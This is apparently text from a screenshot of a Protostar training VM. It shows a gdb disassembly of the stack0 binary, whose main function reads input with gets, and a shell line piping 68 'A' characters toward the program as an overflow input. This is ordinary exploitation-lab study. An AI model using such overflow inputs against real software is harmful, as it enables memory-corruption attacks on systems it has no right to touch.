 protostar [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Reading symbols from /opt/protostar/bin/stack0...done.
(gdb) set disassembly-flavor intel
(gdb) disas main
Dump of assembler code for function main:
0x080483f4 <main+0>: push ebp
0x080483f5 <main+1>: mov ebp,esp
0x080483f7 <main+3>: and esp,0xfffffff0
0x080483fa <main+6>: sub esp,0x60
0x080483fd <main+9>: mov DWORD PTR [esp+0x5c],0x0
0x08048405 <main+17>: lea eax,[esp+0x1c]
0x08048409 <main+21>: mov DWORD PTR [esp],eax
0x0804840c <main+24>: call 0x804830c <gets@plt>
0x08048411 <main+29>: mov eax,DWORD PTR [esp+0x5c]
0x08048415 <main+33>: test eax,eax
0x08048417 <main+35>: je 0x8048427 <main+51>
0x08048419 <main+37>: mov DWORD PTR [esp],0x8048500
0x08048420 <main+44>: call 0x804832c <puts@plt>
0x08048425 <main+49>: jmp 0x8048433 <main+63>
0x08048427 <main+51>: mov DWORD PTR [esp],0x8048529
0x0804842e <main+58>: call 0x804832c <puts@plt>
0x08048433 <main+63>: leave
0x08048434 <main+64>: ret
End of assembler dump.
(gdb) q
user@protostar:/opt/protostar/bin$ python -c "print('A' * 68)" | _
Right Ctrl
Type here to search
2:21 PM
12/21/2017